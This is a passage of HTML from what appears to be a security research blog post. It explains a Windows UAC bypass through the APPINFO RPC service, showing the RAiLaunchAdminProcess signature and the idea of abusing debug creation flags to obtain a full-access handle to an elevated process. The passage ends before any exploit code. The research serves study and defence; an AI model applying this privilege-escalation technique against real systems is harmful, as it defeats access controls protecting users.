<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The simplest way of accessing these features is to install my </span><a href="https://www.powershellgallery.com/packages/NtObjectManager" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">NtObjectManager</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> PowerShell module which exposes various commands to extract RPC server information as well as generating and connecting the RPC client. I&#8217;ll demonstrate these commands through a worked example.</span></div>
<h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 16pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Worked Example - UAC Bypass</span></h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">As a worked example I wanted to pick a bug which can only be accessed by directly calling an RPC service. It&#8217;d also be useful if it was currently unpatched as that allows it to be easily demonstrated on a stock installation of Windows. Of course I can&#8217;t detail a real unpatched security vulnerability. However I can publish details if it&#8217;s not an issue that Microsoft consider a security boundary as they would not commit to fixing the issue in a security bulletin and there already exists unpatched public UAC bypasses which provide similar capabilities.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The full implementation of UAC, an RPC server exposed by the APPINFO service, is hidden from users through the </span><a href="https://docs.microsoft.com/en-us/windows/win32/api/shellapi/nf-shellapi-shellexecutew" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">ShellExecute</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> APIs which means if the bug is in the service interface there&#8217;s no other way of exploiting it without directly calling the RPC server. It&#8217;s worth noting that Clément and Thomas&#8217;s talk at PacSec also presented a UAC bypass due to handling of the command line parsing. What I&#8217;m going to detail here is a different bug entirely.</span></div>
<h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;">
<span style="background-color: transparent; color: #434343; font-family: &quot;arial&quot;; font-size: 13.999999999999998pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Overview</span></h3>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The RPC server in APPINFO has the Interface ID of </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">201ef99a-7fa0-444c-9399-19ba84f12a1a</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> and version 1.0. The main RPC function you call in the server is </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RAiLaunchAdminProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> as shown below (unimportant details omitted):</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">struct</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> APP_PROCESS_INFORMATION {</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">unsigned</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> __int3264 ProcessHandle;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">unsigned</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> __int3264 ThreadHandle;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp; ProcessId;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp; ThreadId;</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">};</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> RAiLaunchAdminProcess(</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">handle_t</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> hBinding,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">unique</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">string</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">wchar_t</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">* ExecutablePath,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">unique</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">string</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">wchar_t</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">* CommandLine,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> StartFlags,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> CreateFlags,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">string</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">wchar_t</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">* CurrentDirectory,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">][</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">string</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">wchar_t</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">* WindowStation,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">struct</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> APP_STARTUP_INFO* StartupInfo,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">unsigned</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> __int3264 hWnd,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">in</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> Timeout,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">out</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">struct</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> APP_PROCESS_INFORMATION* ProcessInformation,</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">&nbsp;&nbsp;&nbsp;&nbsp;[</span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">out</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">] </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">long</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> *ElevationType</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">);</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The majority of the parameters for this function are similar to the </span><a href="https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessasuserw" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">CreateProcessAsUser</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> API which is used by the service to start the new UAC process. The most interesting parameter is </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CreateFlags</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. This flag parameter is directly mapped to the </span><a href="https://docs.microsoft.com/en-us/windows/win32/procthread/process-creation-flags" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">dwCreateFlags</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> parameter for </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CreateProcessAsUser</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">. Other than verifying the caller passed </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">CREATE_UNICODE_ENVIRONMENT</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">, all other flags are passed as is to the API. Are there any interesting flags? Yes, </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_PROCESS</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> and </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">DEBUG_ONLY_THIS_PROCESS</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> automatically enable debugging on the new UAC process.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">If you read my </span><a href="https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">previous blog post</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> on abusing the user-mode debugger you might see where this is going. If we can enable debugging on an elevated UAC process and get a handle to its debug object we can request the first debug event which will return a full access handle to the process. This trick works even if we wouldn&#8217;t normally be able to open the process directly for that level of access. We&#8217;d still need to get access to a handle to the debug object. To get a handle there&#8217;s a </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtQueryInformationProcess</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> information class you can request (</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">ProcessDebugObjectHandle</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">) once you&#8217;ve got a handle to an elevated process.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Unfortunately there&#8217;s a problem, accessing the debug object handle for a process requires having the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">PROCESS_QUERY_INFORMATION</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> access right on the process handle. Due to security limits we&#8217;ll only get </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">PROCESS_QUERY_LIMITED_INFORMATION</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> access for the elevated process handle returned in the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">APP_PROCESS_INFORMATION::ProcessHandle</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> structure field. This means we can&#8217;t just create an elevated process and open the debug object.&nbsp;</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
